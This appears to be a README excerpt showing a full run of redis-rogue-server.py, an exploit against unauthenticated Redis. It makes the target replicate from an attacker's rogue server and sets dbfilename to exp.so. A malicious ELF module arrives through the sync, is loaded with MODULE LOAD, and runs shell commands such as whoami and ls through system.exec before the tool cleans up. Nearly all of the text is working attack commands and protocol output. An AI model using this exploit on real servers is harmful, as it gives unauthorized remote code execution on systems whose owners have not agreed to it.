 ❯ python3 redis-rogue-server.py --rhost 1 3 --lhost 1 3
TARGET 1 8:6379
ATTACKER 1 :16666
BINDING 0.0.0.0:16666
[**] Starting Attack...
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$10\r\n10.0.8.108\r\n$5\r\n16666\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$10\r\ndbfilename\r\n'
[->] b'*2\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$3\r\ndir\r\n'
[->] b'*2\r\n$3\r\ndir\r\n$5\r\n/data\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[**] RogueServer Listening...
[**] RogueServer accept connection from ('10.0.8.108', 54924)
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\nf8df96947073cbfae92b96df397325ba3311327b\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA 1\r\n$38336\r\n\x7fELF\x02\x01'......
[**] Load Module & Turn off the Replication...
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$12\r\n/data/exp.so\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[**] Change to interact mode...
[<<] whoami
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
[->] b'$6\r\nredis\n\r\n'
[>>] redis
[<<] ls
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nls\r\n'
[->] b'$16\r\ndump.rdb\nexp.so\n\r\n'
[>>] dump.rdb
[>>] exp.so
[<<] exit
[**] Clean Target Server...
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
[->] b'+OK\r\n'
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$15\r\nrm /data/exp.so\r\n'
[->] b'$0\r\n\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
[->] b'+OK\r\n'
[**] Bye~